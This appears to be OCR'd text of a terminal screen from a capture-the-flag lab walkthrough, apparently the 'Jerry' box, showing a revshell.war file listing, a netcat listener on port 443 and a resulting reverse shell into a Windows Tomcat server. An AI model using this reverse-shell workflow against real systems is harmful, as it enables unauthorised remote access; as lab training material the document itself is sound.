 zsh
FiNDiNGURPASSWD
jar tf revshell.war
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
META-INF/
META-INF/MANIFEST.MF
WEB-INF/
WEB-INF/web.xml
xemxkixx.jsp
findingUrPasswd at Kali-Linux in ~/jerry-10.10.10.95
sudo nc -lvnp 443
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.95.
Ncat: Connection from 10.10.10.95:49192.
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\apache-tomcat-7.0.88>dir
dir
Volume in drive C has no label.
Volume Serial Number is 0834-6C04
Directory of C:\apache-tomcat-7.0.88
06/19/2018 04:07 AM <DIR> .
06/19/2018 04:07 AM <DIR> ..
06/19/2018 04:06 AM <DIR> bin
06/19/2018 06:47 AM <DIR> conf
06/19/2018 04:06 AM <DIR> lib
05/07/2018 02:16 PM 57,896 LICENSE
10/13/2022 09:24 AM <DIR> logs
05/07/2018 02:16 PM 1,275 NOTICE
05/07/2018 02:16 PM 9,600 RELEASE-NOTES
05/07/2018 02:16 PM 17,454 RUNNING.txt
10/13/2022 09:47 AM <DIR> temp
10/13/2022 09:37 AM <DIR> webapps
06/19/2018 04:34 AM <DIR> work
4 File(s) 86,225 bytes
9 Dir(s) 2,365,419,520 bytes free
C:\apache-tomcat-7.0.88>cd
NETSPI
1:vpn- 2:sudo* Wed Oct 12 19:48:08